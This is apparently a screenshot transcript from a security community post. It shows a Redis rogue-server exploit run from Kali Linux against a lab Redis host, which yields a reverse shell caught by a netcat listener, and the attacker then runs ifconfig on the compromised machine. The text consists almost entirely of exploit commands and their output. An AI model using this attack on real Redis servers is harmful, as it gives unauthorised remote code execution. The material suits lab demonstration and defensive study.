 Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
bash: dsa：未找到命令
root@kali:~/桌面/redis-rogue-server-master# python3 redis-rogue-server.py --rhost 192.
34 --lhost 192.168.33.131 --exp module.so
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.33.134:6379
[info] SERVER 192.168.33.131:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.33.131
Reverse server port: 4444
[info] Reverse shell payload sent.
[info] Check at 192.168.33.131:4444
[info] Unload module...
Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面# nc -lvp 4444
listening on [any] 4444 ...
192.168.33.134: inverse host lookup failed: Unknown host
connect to [192.168.33.131] from (UNKNOWN) [192.168.33.134] 47136
ifconfig
docker0 Link encap:Ethernet HWaddr 02:42:dd:bb:7f:4b
inet addr:172.17.0.1 Bcast:172.17.255.255 Mask:255.255.0.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
ens33 Link encap:Ethernet HWaddr 00:0c:29:ca:c6:ab
inet addr:192.168.33.134 Bcast:192.168.33.255 Mask:255.255.255.0
inet6 addr: fe80::1eb2:e583:1fd5:a460/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:54020 errors:0 dropped:0 overruns:0 frame:0
TX packets:26452 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:69036439 (69.0 MB) TX bytes:1706577 (1.7 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
先知社区